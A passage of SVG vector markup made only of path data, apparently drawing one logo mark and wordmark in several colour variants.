		c-1.048,0.987-1.574,2.296-1.574,3.931c0,1.613,0.471,2.944,1.414,3.994c0.88,0.964,1.931,1.446,3.146,1.446
		c1.467,0,2.65-0.492,3.552-1.478C470.779-732.604,471.23-733.949,471.23-735.645L471.23-735.645z M477.741-755.487h2.829v27.327
		h-2.829V-755.487L477.741-755.487z M490.541-739.513c-0.441-0.859-1.081-1.29-1.92-1.29c-0.417,0-0.774,0.135-1.067,0.409
		c-0.293,0.274-0.441,0.642-0.441,1.099c0,0.693,1.142,1.553,3.429,2.579c2.284,1.027,3.425,2.465,3.425,4.31
		c0,1.216-0.475,2.311-1.428,3.286c-0.953,0.976-2.091,1.462-3.411,1.462c-1.47,0-2.695-0.368-3.683-1.1
		c-0.753-0.567-1.31-1.289-1.664-2.17l2.451-1.164c0.253,0.629,0.614,1.109,1.085,1.446c0.471,0.336,0.991,0.503,1.557,0.503
		c0.523,0,0.995-0.156,1.413-0.471c0.42-0.314,0.694-0.745,0.819-1.29c0-0.609-0.232-1.143-0.691-1.603
		c-0.23-0.232-1.111-0.767-2.641-1.605c-1.175-0.607-2.018-1.22-2.534-1.838c-0.514-0.62-0.77-1.337-0.77-2.156
		c0-1.046,0.378-1.992,1.133-2.83c0.839-0.924,1.907-1.382,3.208-1.382c0.963,0,1.766,0.219,2.405,0.659
		c0.638,0.44,1.19,1.081,1.65,1.92L490.541-739.513L490.541-739.513z M507.236-733.069l2.423,1.418
		c-0.818,1.363-1.819,2.369-3.002,3.02c-1.186,0.648-2.501,0.974-3.949,0.974c-2.201,0-3.942-0.754-5.221-2.263
		c-1.276-1.512-1.917-3.565-1.917-6.165c0-2.031,0.645-3.747,1.934-5.14c1.291-1.395,3.023-2.092,5.204-2.092
		c2.367,0,4.174,0.826,5.408,2.482c1.006,1.344,1.511,2.979,1.511,4.908l-0.033,0.878h-11.129c0,1.405,0.413,2.573,1.241,3.509
		c0.829,0.931,1.935,1.397,3.319,1.397c0.838,0,1.632-0.263,2.388-0.785C506.169-731.452,506.775-732.167,507.236-733.069
		L507.236-733.069z M506.828-737.188c-0.167-1.088-0.597-1.972-1.29-2.656c-0.69-0.683-1.57-1.023-2.642-1.023
		c-0.943,0-1.78,0.242-2.514,0.726c-0.963,0.649-1.563,1.634-1.792,2.953H506.828L506.828-737.188z M522.896-732.216v3.614
		c-1.193,0.588-2.523,0.882-3.99,0.882c-2.205,0-4.084-0.72-5.647-2.155c-1.56-1.436-2.341-3.264-2.341-5.488
		c0-2.24,0.773-4.118,2.324-5.626c1.552-1.51,3.438-2.264,5.664-2.264c0.794,0,1.498,0.066,2.104,0.205
		c0.606,0.136,1.237,0.371,1.886,0.705v3.681c-0.689-0.838-1.508-1.415-2.451-1.73c-0.569-0.188-1.196-0.281-1.887-0.281
		c-1.427,0-2.609,0.564-3.553,1.698c-0.839,1.006-1.259,2.116-1.259,3.333c0,1.425,0.409,2.641,1.228,3.647
		c0.922,1.134,2.149,1.699,3.679,1.699c0.838,0,1.497-0.093,1.979-0.283C521.347-730.857,522.101-731.399,522.896-732.216
		L522.896-732.216z M536.766-732.216v3.614c-1.195,0.588-2.526,0.882-3.994,0.882c-2.202,0-4.083-0.72-5.647-2.155
		c-1.56-1.436-2.339-3.264-2.339-5.488c0-2.24,0.772-4.118,2.326-5.626c1.55-1.51,3.438-2.264,5.661-2.264
		c0.794,0,1.498,0.066,2.105,0.205c0.607,0.136,1.238,0.371,1.889,0.705v3.681c-0.693-0.838-1.511-1.415-2.453-1.73
		c-0.566-0.188-1.197-0.281-1.888-0.281c-1.428,0-2.61,0.564-3.553,1.698c-0.838,1.006-1.258,2.116-1.258,3.333
		c0,1.425,0.41,2.641,1.228,3.647c0.922,1.134,2.148,1.699,3.678,1.699c0.839,0,1.498-0.093,1.979-0.283
		C535.213-730.857,535.969-731.399,536.766-732.216L536.766-732.216z M546.356-740.613c-1.384,0-2.573,0.508-3.568,1.523
		c-0.998,1.019-1.494,2.229-1.494,3.635c0,1.381,0.492,2.576,1.477,3.585c0.985,1.006,2.182,1.507,3.585,1.507
		c1.383,0,2.568-0.495,3.553-1.479c0.985-0.984,1.478-2.19,1.478-3.613c0-1.427-0.493-2.644-1.478-3.65
		C548.924-740.111,547.739-740.613,546.356-740.613L546.356-740.613z M546.356-743.317c2.18,0,4.035,0.763,5.567,2.296
		c1.53,1.53,2.294,3.383,2.294,5.566c0,2.136-0.764,3.972-2.294,5.5c-1.532,1.532-3.387,2.297-5.567,2.297
		c-2.139,0-3.983-0.765-5.534-2.297c-1.553-1.528-2.329-3.364-2.329-5.5c0-2.183,0.766-4.036,2.295-5.566
		C542.321-742.554,544.175-743.317,546.356-743.317z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M420.087-756.004h4.501l6.615,1.405l12.572,3.976l4.554,1.145
		v11.143l-3.849-2.007l-6.191-3.218l-0.592-0.24c-5.837-1.993-11.748-3.752-17.61-5.678V-756.004L420.087-756.004z M439.43-756.004
		l8.899,2.562v-2.562H439.43L439.43-756.004z M448.329-729.239v1.477h-28.242v-7.039l2.996,0.643l15.214,2.958l0.146,0.021
		l7.356,1.341L448.329-729.239L448.329-729.239z M420.087-740.482l4.208,0.807l14.904,3.152l-0.144-0.021l4.006,0.793l-0.706-0.374
		l-6.139-3.253l-9.962-3.098l-6.167-2.166V-740.482z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M471.105-800.277h2.832v14.748
		h-2.832v-2.391c-0.607,0.86-1.28,1.532-2.012,2.013c-0.901,0.586-1.931,0.881-3.083,0.881c-2.096,0-3.798-0.748-5.108-2.248
		c-1.31-1.5-1.965-3.392-1.965-5.677c0-2.389,0.735-4.309,2.201-5.754c1.342-1.322,2.964-1.981,4.873-1.981
		c0.881,0,1.752,0.219,2.611,0.659c1.068,0.547,1.897,1.322,2.483,2.329V-800.277L471.105-800.277z M471.23-793.014
		c0-1.362-0.375-2.526-1.131-3.49c-0.859-1.11-2.055-1.667-3.584-1.667c-1.216,0-2.274,0.431-3.175,1.29
		c-1.048,0.987-1.574,2.296-1.574,3.931c0,1.613,0.471,2.944,1.414,3.994c0.88,0.964,1.931,1.446,3.146,1.446
		c1.467,0,2.65-0.492,3.552-1.478C470.779-789.973,471.23-791.318,471.23-793.014L471.23-793.014z M477.741-812.856h2.829v27.327
		h-2.829V-812.856L477.741-812.856z M490.541-796.882c-0.441-0.859-1.081-1.29-1.92-1.29c-0.417,0-0.774,0.135-1.067,0.409
		c-0.293,0.274-0.441,0.642-0.441,1.099c0,0.693,1.142,1.553,3.429,2.579c2.284,1.027,3.425,2.465,3.425,4.31
		c0,1.216-0.475,2.311-1.428,3.286c-0.953,0.976-2.091,1.462-3.411,1.462c-1.47,0-2.695-0.368-3.683-1.1
		c-0.753-0.567-1.31-1.289-1.664-2.17l2.451-1.164c0.253,0.629,0.614,1.109,1.085,1.446c0.471,0.336,0.991,0.503,1.557,0.503
		c0.523,0,0.995-0.156,1.413-0.471c0.42-0.314,0.694-0.745,0.819-1.29c0-0.609-0.232-1.143-0.691-1.603
		c-0.23-0.232-1.111-0.767-2.641-1.605c-1.175-0.607-2.018-1.22-2.534-1.838c-0.514-0.62-0.77-1.337-0.77-2.156
		c0-1.046,0.378-1.992,1.133-2.83c0.839-0.924,1.907-1.382,3.208-1.382c0.963,0,1.766,0.219,2.405,0.659
		c0.638,0.44,1.19,1.081,1.65,1.92L490.541-796.882L490.541-796.882z M507.236-790.438l2.423,1.418
		c-0.818,1.363-1.819,2.369-3.002,3.02c-1.186,0.648-2.501,0.974-3.949,0.974c-2.201,0-3.942-0.754-5.221-2.263
		c-1.276-1.512-1.917-3.565-1.917-6.165c0-2.031,0.645-3.747,1.934-5.14c1.291-1.395,3.023-2.092,5.204-2.092
		c2.367,0,4.174,0.826,5.408,2.482c1.006,1.344,1.511,2.979,1.511,4.908l-0.033,0.878h-11.129c0,1.405,0.413,2.573,1.241,3.509
		c0.829,0.931,1.935,1.397,3.319,1.397c0.838,0,1.632-0.263,2.388-0.785C506.169-788.821,506.775-789.537,507.236-790.438
		L507.236-790.438z M506.828-794.557c-0.167-1.088-0.597-1.972-1.29-2.656c-0.69-0.683-1.57-1.023-2.642-1.023
		c-0.943,0-1.78,0.242-2.514,0.726c-0.963,0.649-1.563,1.634-1.792,2.953H506.828L506.828-794.557z M522.896-789.585v3.614
		c-1.193,0.588-2.523,0.882-3.99,0.882c-2.205,0-4.084-0.72-5.647-2.155c-1.56-1.436-2.341-3.264-2.341-5.488
		c0-2.24,0.773-4.118,2.324-5.626c1.552-1.51,3.438-2.264,5.664-2.264c0.794,0,1.498,0.066,2.104,0.205
		c0.606,0.136,1.237,0.371,1.886,0.705v3.681c-0.689-0.838-1.508-1.415-2.451-1.73c-0.569-0.188-1.196-0.281-1.887-0.281
		c-1.427,0-2.609,0.564-3.553,1.698c-0.839,1.006-1.259,2.116-1.259,3.333c0,1.425,0.409,2.641,1.228,3.647
		c0.922,1.134,2.149,1.699,3.679,1.699c0.838,0,1.497-0.093,1.979-0.283C521.347-788.227,522.101-788.768,522.896-789.585
		L522.896-789.585z M536.766-789.585v3.614c-1.195,0.588-2.526,0.882-3.994,0.882c-2.202,0-4.083-0.72-5.647-2.155
		c-1.56-1.436-2.339-3.264-2.339-5.488c0-2.24,0.772-4.118,2.326-5.626c1.55-1.51,3.438-2.264,5.661-2.264
		c0.794,0,1.498,0.066,2.105,0.205c0.607,0.136,1.238,0.371,1.889,0.705v3.681c-0.693-0.838-1.511-1.415-2.453-1.73
		c-0.566-0.188-1.197-0.281-1.888-0.281c-1.428,0-2.61,0.564-3.553,1.698c-0.838,1.006-1.258,2.116-1.258,3.333
		c0,1.425,0.41,2.641,1.228,3.647c0.922,1.134,2.148,1.699,3.678,1.699c0.839,0,1.498-0.093,1.979-0.283
		C535.213-788.227,535.969-788.768,536.766-789.585L536.766-789.585z M546.356-797.982c-1.384,0-2.573,0.508-3.568,1.523
		c-0.998,1.019-1.494,2.229-1.494,3.635c0,1.381,0.492,2.576,1.477,3.585c0.985,1.006,2.182,1.507,3.585,1.507
		c1.383,0,2.568-0.495,3.553-1.479c0.985-0.984,1.478-2.19,1.478-3.613c0-1.427-0.493-2.644-1.478-3.65
		C548.924-797.48,547.739-797.982,546.356-797.982L546.356-797.982z M546.356-800.687c2.18,0,4.035,0.763,5.567,2.296
		c1.53,1.53,2.294,3.383,2.294,5.566c0,2.136-0.764,3.972-2.294,5.5c-1.532,1.532-3.387,2.297-5.567,2.297
		c-2.139,0-3.983-0.765-5.534-2.297c-1.553-1.528-2.329-3.364-2.329-5.5c0-2.183,0.766-4.036,2.295-5.566
		C542.321-799.923,544.175-800.687,546.356-800.687z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#B5DCCF" d="M420.087-813.374h4.501l6.615,1.405l12.572,3.976l4.554,1.145
		v11.143l-3.849-2.007l-6.191-3.218l-0.592-0.24c-5.837-1.993-11.748-3.752-17.61-5.678V-813.374L420.087-813.374z M439.43-813.374
		l8.899,2.562v-2.562H439.43L439.43-813.374z M448.329-786.608v1.477h-28.242v-7.039l2.996,0.643l15.214,2.958l0.146,0.021
		l7.356,1.341L448.329-786.608L448.329-786.608z M420.087-797.852l4.208,0.807l14.904,3.152l-0.144-0.021l4.006,0.793l-0.706-0.374
		l-6.139-3.253l-9.962-3.098l-6.167-2.166V-797.852z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M660.355-951.673h3.292v17.143
		h-3.292v-2.78c-0.706,1-1.488,1.781-2.338,2.34c-1.048,0.682-2.244,1.024-3.583,1.024c-2.437,0-4.415-0.87-5.938-2.613
		c-1.523-1.743-2.284-3.943-2.284-6.598c0-2.777,0.854-5.008,2.558-6.688c1.561-1.536,3.446-2.302,5.664-2.302
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.206,1.536,2.887,2.707V-951.673L660.355-951.673z M660.5-943.231
		c0-1.583-0.437-2.937-1.315-4.057c-0.999-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.83,2.669-1.83,4.569c0,1.875,0.547,3.422,1.644,4.643c1.023,1.12,2.244,1.681,3.658,1.681
		c1.705,0,3.08-0.572,4.128-1.718C659.976-939.696,660.5-941.259,660.5-943.231L660.5-943.231z M668.068-966.294h3.288v31.763
		h-3.288V-966.294L668.068-966.294z M682.946-947.727c-0.513-0.999-1.257-1.499-2.232-1.499c-0.483,0-0.899,0.157-1.241,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.327,1.806,3.985,2.998c2.655,1.194,3.98,2.865,3.98,5.009
		c0,1.414-0.552,2.686-1.66,3.82c-1.107,1.134-2.431,1.7-3.965,1.7c-1.708,0-3.132-0.427-4.28-1.279
		c-0.875-0.66-1.523-1.499-1.935-2.522l2.85-1.353c0.294,0.73,0.714,1.289,1.261,1.681c0.548,0.391,1.152,0.585,1.811,0.585
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.366,0.807-0.866,0.951-1.5c0-0.708-0.27-1.328-0.803-1.863
		c-0.268-0.27-1.291-0.891-3.068-1.866c-1.367-0.705-2.346-1.418-2.945-2.137c-0.598-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.317-3.289c0.975-1.074,2.217-1.607,3.729-1.607c1.119,0,2.053,0.255,2.795,0.766s1.384,1.256,1.919,2.231
		L682.946-947.727L682.946-947.727z M702.352-940.237l2.815,1.648c-0.951,1.584-2.113,2.754-3.488,3.51
		c-1.379,0.753-2.908,1.132-4.59,1.132c-2.559,0-4.582-0.877-6.068-2.631c-1.484-1.757-2.229-4.144-2.229-7.166
		c0-2.36,0.749-4.355,2.248-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.286,2.885
		c1.169,1.562,1.757,3.462,1.757,5.705l-0.039,1.021h-12.936c0,1.634,0.479,2.991,1.441,4.079c0.964,1.082,2.248,1.625,3.857,1.625
		c0.975,0,1.896-0.306,2.775-0.913C701.111-938.357,701.816-939.189,702.352-940.237L702.352-940.237z M701.876-945.024
		c-0.194-1.265-0.693-2.292-1.499-3.087c-0.802-0.794-1.825-1.189-3.07-1.189c-1.097,0-2.069,0.281-2.922,0.843
		c-1.12,0.755-1.817,1.9-2.083,3.433H701.876L701.876-945.024z M720.554-939.246v4.201c-1.388,0.683-2.934,1.025-4.639,1.025
		c-2.563,0-4.747-0.836-6.564-2.505c-1.813-1.668-2.721-3.793-2.721-6.379c0-2.604,0.899-4.787,2.702-6.539
		c1.804-1.755,3.996-2.632,6.583-2.632c0.924,0,1.741,0.077,2.446,0.238c0.704,0.158,1.438,0.431,2.192,0.819v4.278
		c-0.803-0.975-1.754-1.645-2.85-2.011c-0.66-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.032,0.656-4.129,1.974
		c-0.976,1.169-1.463,2.46-1.463,3.874c0,1.657,0.475,3.07,1.427,4.239c1.071,1.318,2.498,1.976,4.276,1.976
		c0.975,0,1.74-0.108,2.301-0.33C718.753-937.666,719.63-938.295,720.554-939.246L720.554-939.246z M736.675-939.246v4.201
		c-1.389,0.683-2.936,1.025-4.641,1.025c-2.561,0-4.747-0.836-6.564-2.505c-1.813-1.668-2.72-3.793-2.72-6.379
		c0-2.604,0.897-4.787,2.703-6.539c1.802-1.755,3.997-2.632,6.581-2.632c0.923,0,1.74,0.077,2.445,0.238
		c0.707,0.158,1.439,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.851-2.011c-0.659-0.219-1.392-0.327-2.194-0.327
		c-1.66,0-3.033,0.656-4.13,1.974c-0.974,1.169-1.463,2.46-1.463,3.874c0,1.657,0.477,3.07,1.428,4.239
		c1.071,1.318,2.497,1.976,4.274,1.976c0.977,0,1.74-0.108,2.301-0.33C734.871-937.666,735.75-938.295,736.675-939.246
		L736.675-939.246z M747.823-949.005c-1.608,0-2.991,0.591-4.147,1.77c-1.16,1.184-1.736,2.591-1.736,4.225
		c0,1.605,0.572,2.995,1.717,4.167c1.145,1.169,2.535,1.752,4.167,1.752c1.607,0,2.985-0.575,4.13-1.719
		c1.145-1.144,1.717-2.545,1.717-4.2c0-1.658-0.572-3.073-1.717-4.243C750.808-948.422,749.43-949.005,747.823-949.005
		L747.823-949.005z M747.823-952.149c2.534,0,4.69,0.887,6.471,2.668c1.778,1.779,2.667,3.933,2.667,6.47
		c0,2.483-0.889,4.617-2.667,6.393c-1.78,1.781-3.937,2.67-6.471,2.67c-2.486,0-4.63-0.89-6.433-2.67
		c-1.805-1.776-2.707-3.91-2.707-6.393c0-2.538,0.891-4.691,2.668-6.47C743.132-951.262,745.288-952.149,747.823-952.149z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#54A3AF" d="M601.054-966.896h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-966.896L601.054-966.896z M623.537-966.896
		l10.344,2.978v-2.978H623.537L623.537-966.896z M633.881-935.785v1.716h-32.827v-8.182l3.482,0.747l17.684,3.439l0.17,0.024
		l8.551,1.558L633.881-935.785L633.881-935.785z M601.054-948.854l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.921l-0.821-0.434
		l-7.136-3.782l-11.579-3.601l-7.169-2.517V-948.854z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M860.83-951.673h3.291v17.143
		h-3.291v-2.78c-0.705,1-1.488,1.781-2.338,2.34c-1.049,0.682-2.244,1.024-3.584,1.024c-2.437,0-4.414-0.87-5.938-2.613
		c-1.523-1.743-2.285-3.943-2.285-6.598c0-2.777,0.855-5.008,2.559-6.688c1.561-1.536,3.445-2.302,5.664-2.302
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.205,1.536,2.887,2.707V-951.673L860.83-951.673z M860.974-943.231
		c0-1.583-0.436-2.937-1.314-4.057c-0.998-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.829,2.669-1.829,4.569c0,1.875,0.547,3.422,1.643,4.643c1.023,1.12,2.244,1.681,3.658,1.681
		c1.705,0,3.08-0.572,4.129-1.718C860.451-939.696,860.974-941.259,860.974-943.231L860.974-943.231z M868.542-966.294h3.287v31.763
		h-3.287V-966.294L868.542-966.294z M883.419-947.727c-0.512-0.999-1.256-1.499-2.232-1.499c-0.482,0-0.898,0.157-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.326,1.806,3.984,2.998c2.656,1.194,3.98,2.865,3.98,5.009
		c0,1.414-0.551,2.686-1.66,3.82c-1.107,1.134-2.43,1.7-3.965,1.7c-1.707,0-3.131-0.427-4.279-1.279
		c-0.875-0.66-1.523-1.499-1.935-2.522l2.849-1.353c0.295,0.73,0.715,1.289,1.262,1.681c0.547,0.391,1.152,0.585,1.811,0.585
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.366,0.807-0.866,0.951-1.5c0-0.708-0.27-1.328-0.803-1.863
		c-0.268-0.27-1.291-0.891-3.068-1.866c-1.367-0.705-2.346-1.418-2.945-2.137c-0.598-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.318-3.289c0.975-1.074,2.217-1.607,3.729-1.607c1.119,0,2.053,0.255,2.795,0.766s1.383,1.256,1.918,2.231
		L883.419-947.727L883.419-947.727z M902.826-940.237l2.816,1.648c-0.951,1.584-2.113,2.754-3.488,3.51
		c-1.379,0.753-2.908,1.132-4.59,1.132c-2.559,0-4.582-0.877-6.068-2.631c-1.484-1.757-2.229-4.144-2.229-7.166
		c0-2.36,0.748-4.355,2.248-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.285,2.885
		c1.17,1.562,1.758,3.462,1.758,5.705l-0.039,1.021h-12.936c0,1.634,0.479,2.991,1.441,4.079c0.963,1.082,2.248,1.625,3.857,1.625
		c0.975,0,1.896-0.306,2.775-0.913C901.585-938.357,902.291-939.189,902.826-940.237L902.826-940.237z M902.351-945.024
		c-0.195-1.265-0.693-2.292-1.5-3.087c-0.801-0.794-1.824-1.189-3.07-1.189c-1.096,0-2.068,0.281-2.922,0.843
		c-1.119,0.755-1.816,1.9-2.082,3.433H902.351L902.351-945.024z M921.029-939.246v4.201c-1.389,0.683-2.934,1.025-4.639,1.025
		c-2.563,0-4.748-0.836-6.564-2.505c-1.813-1.668-2.721-3.793-2.721-6.379c0-2.604,0.898-4.787,2.701-6.539
		c1.805-1.755,3.996-2.632,6.584-2.632c0.924,0,1.74,0.077,2.445,0.238c0.705,0.158,1.439,0.431,2.193,0.819v4.278
		c-0.803-0.975-1.754-1.645-2.85-2.011c-0.66-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.033,0.656-4.129,1.974
		c-0.977,1.169-1.463,2.46-1.463,3.874c0,1.657,0.475,3.07,1.426,4.239c1.072,1.318,2.498,1.976,4.277,1.976
		c0.975,0,1.74-0.108,2.301-0.33C919.228-937.666,920.105-938.295,921.029-939.246L921.029-939.246z M937.15-939.246v4.201
		c-1.389,0.683-2.936,1.025-4.641,1.025c-2.561,0-4.748-0.836-6.564-2.505c-1.814-1.668-2.721-3.793-2.721-6.379
		c0-2.604,0.898-4.787,2.703-6.539c1.803-1.755,3.998-2.632,6.582-2.632c0.922,0,1.74,0.077,2.445,0.238
		c0.707,0.158,1.439,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.852-2.011c-0.658-0.219-1.391-0.327-2.193-0.327
		c-1.66,0-3.033,0.656-4.131,1.974c-0.973,1.169-1.463,2.46-1.463,3.874c0,1.657,0.477,3.07,1.428,4.239
		c1.072,1.318,2.498,1.976,4.275,1.976c0.977,0,1.74-0.108,2.301-0.33C935.345-937.666,936.224-938.295,937.15-939.246
		L937.15-939.246z M948.296-949.005c-1.607,0-2.99,0.591-4.146,1.77c-1.16,1.184-1.736,2.591-1.736,4.225
		c0,1.605,0.572,2.995,1.717,4.167c1.145,1.169,2.535,1.752,4.166,1.752c1.607,0,2.986-0.575,4.131-1.719
		c1.145-1.144,1.717-2.545,1.717-4.2c0-1.658-0.572-3.073-1.717-4.243C951.283-948.422,949.904-949.005,948.296-949.005
		L948.296-949.005z M948.296-952.149c2.535,0,4.691,0.887,6.471,2.668c1.779,1.779,2.668,3.933,2.668,6.47
		c0,2.483-0.889,4.617-2.668,6.393c-1.779,1.781-3.936,2.67-6.471,2.67c-2.486,0-4.629-0.89-6.432-2.67
		c-1.805-1.776-2.707-3.91-2.707-6.393c0-2.538,0.891-4.691,2.668-6.47C943.607-951.262,945.761-952.149,948.296-952.149z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M801.529-966.896h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-966.896L801.529-966.896z M824.011-966.896
		l10.344,2.978v-2.978H824.011L824.011-966.896z M834.355-935.785v1.716h-32.826v-8.182l3.482,0.747l17.684,3.439l0.17,0.024
		l8.551,1.558L834.355-935.785L834.355-935.785z M801.529-948.854l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.921l-0.821-0.434
		l-7.135-3.782l-11.58-3.601l-7.168-2.517V-948.854z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M860.83-668.527h3.291v17.142h-3.291v-2.779
		c-0.705,1-1.488,1.781-2.338,2.339c-1.049,0.682-2.244,1.023-3.584,1.023c-2.437,0-4.414-0.869-5.938-2.613
		c-1.523-1.742-2.285-3.943-2.285-6.598c0-2.778,0.855-5.009,2.559-6.689c1.561-1.536,3.445-2.302,5.664-2.302
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.205,1.536,2.887,2.707V-668.527L860.83-668.527z M860.974-660.084
		c0-1.583-0.436-2.937-1.314-4.057c-0.998-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.829,2.669-1.829,4.569c0,1.874,0.547,3.422,1.643,4.643c1.023,1.119,2.244,1.68,3.658,1.68
		c1.705,0,3.08-0.572,4.129-1.717C860.451-656.55,860.974-658.113,860.974-660.084L860.974-660.084z M868.542-683.147h3.287v31.763
		h-3.287V-683.147L868.542-683.147z M883.419-664.581c-0.512-0.999-1.256-1.499-2.232-1.499c-0.482,0-0.898,0.157-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.326,1.806,3.984,2.998c2.656,1.195,3.98,2.865,3.98,5.009
		c0,1.414-0.551,2.686-1.66,3.82c-1.107,1.133-2.43,1.699-3.965,1.699c-1.707,0-3.131-0.428-4.279-1.279
		c-0.875-0.658-1.523-1.498-1.935-2.521l2.849-1.354c0.295,0.73,0.715,1.289,1.262,1.682c0.547,0.391,1.152,0.584,1.811,0.584
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.365,0.807-0.865,0.951-1.5c0-0.707-0.27-1.328-0.803-1.862
		c-0.268-0.271-1.291-0.892-3.068-1.866c-1.367-0.705-2.346-1.417-2.945-2.136c-0.598-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.318-3.289c0.975-1.074,2.217-1.607,3.729-1.607c1.119,0,2.053,0.255,2.795,0.766s1.383,1.256,1.918,2.231
		L883.419-664.581L883.419-664.581z M902.826-657.091l2.816,1.648c-0.951,1.584-2.113,2.753-3.488,3.511
		c-1.379,0.752-2.908,1.131-4.59,1.131c-2.559,0-4.582-0.877-6.068-2.63c-1.484-1.758-2.229-4.144-2.229-7.166
		c0-2.36,0.748-4.355,2.248-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.285,2.885
		c1.17,1.562,1.758,3.462,1.758,5.705l-0.039,1.021h-12.936c0,1.635,0.479,2.992,1.441,4.079c0.963,1.081,2.248,1.624,3.857,1.624
		c0.975,0,1.896-0.306,2.775-0.912C901.585-655.21,902.291-656.042,902.826-657.091L902.826-657.091z M902.351-661.877
		c-0.195-1.265-0.693-2.292-1.5-3.087c-0.801-0.794-1.824-1.189-3.07-1.189c-1.096,0-2.068,0.281-2.922,0.843
		c-1.119,0.755-1.816,1.9-2.082,3.433H902.351L902.351-661.877z M921.029-656.099v4.201c-1.389,0.684-2.934,1.025-4.639,1.025
		c-2.563,0-4.748-0.838-6.564-2.505c-1.813-1.669-2.721-3.794-2.721-6.38c0-2.604,0.898-4.787,2.701-6.539
		c1.805-1.755,3.996-2.632,6.584-2.632c0.924,0,1.74,0.077,2.445,0.238c0.705,0.158,1.439,0.431,2.193,0.819v4.278
		c-0.803-0.975-1.754-1.645-2.85-2.011c-0.66-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.033,0.656-4.129,1.974
		c-0.977,1.169-1.463,2.46-1.463,3.874c0,1.657,0.475,3.069,1.426,4.239c1.072,1.318,2.498,1.975,4.277,1.975
		c0.975,0,1.74-0.107,2.301-0.329C919.228-654.519,920.105-655.149,921.029-656.099L921.029-656.099z M937.15-656.099v4.201
		c-1.389,0.684-2.936,1.025-4.641,1.025c-2.561,0-4.748-0.838-6.564-2.505c-1.814-1.669-2.721-3.794-2.721-6.38
		c0-2.604,0.898-4.787,2.703-6.539c1.803-1.755,3.998-2.632,6.582-2.632c0.922,0,1.74,0.077,2.445,0.238
		c0.707,0.158,1.439,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.852-2.011c-0.658-0.219-1.391-0.327-2.193-0.327
		c-1.66,0-3.033,0.656-4.131,1.974c-0.973,1.169-1.463,2.46-1.463,3.874c0,1.657,0.477,3.069,1.428,4.239
		c1.072,1.318,2.498,1.975,4.275,1.975c0.977,0,1.74-0.107,2.301-0.329C935.345-654.519,936.224-655.149,937.15-656.099
		L937.15-656.099z M948.296-665.859c-1.607,0-2.99,0.591-4.146,1.77c-1.16,1.184-1.736,2.591-1.736,4.225
		c0,1.604,0.572,2.995,1.717,4.167c1.145,1.17,2.535,1.752,4.166,1.752c1.607,0,2.986-0.574,4.131-1.719s1.717-2.546,1.717-4.2
		c0-1.658-0.572-3.073-1.717-4.243C951.283-665.276,949.904-665.859,948.296-665.859L948.296-665.859z M948.296-669.002
		c2.535,0,4.691,0.887,6.471,2.668c1.779,1.779,2.668,3.933,2.668,6.47c0,2.483-0.889,4.617-2.668,6.394
		c-1.779,1.781-3.936,2.669-6.471,2.669c-2.486,0-4.629-0.889-6.432-2.669c-1.805-1.776-2.707-3.91-2.707-6.394
		c0-2.538,0.891-4.691,2.668-6.47C943.607-668.115,945.761-669.002,948.296-669.002z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M801.529-683.749h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-683.749L801.529-683.749z M824.011-683.749
		l10.344,2.978v-2.978H824.011L824.011-683.749z M834.355-652.639v1.717h-32.826v-8.183l3.482,0.748l17.684,3.438l0.17,0.024
		l8.551,1.558L834.355-652.639L834.355-652.639z M801.529-665.707l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.922l-0.821-0.435
		l-7.135-3.782l-11.58-3.601l-7.168-2.517V-665.707z"/>
</g>
<g>
